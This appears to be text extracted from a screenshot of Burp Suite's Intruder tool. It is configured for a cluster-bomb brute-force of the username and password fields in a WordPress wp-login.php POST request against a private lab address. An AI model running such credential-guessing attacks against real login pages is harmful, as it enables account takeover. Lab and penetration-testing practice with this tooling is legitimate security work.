 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.216.134
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.216.134
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.216.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.216.134/wp-login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check; s_cc=true; s_fid=2EDA1C173E50DCF4-3D25006977CA92DB; s_sq=%5B%5BB%5D%5D; s_nr=1683449866079
14 Connection: close
15
16 log=§ewew§&pwd=§ewewe§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.216.134%2Fwp-admin%2F&testcookie=1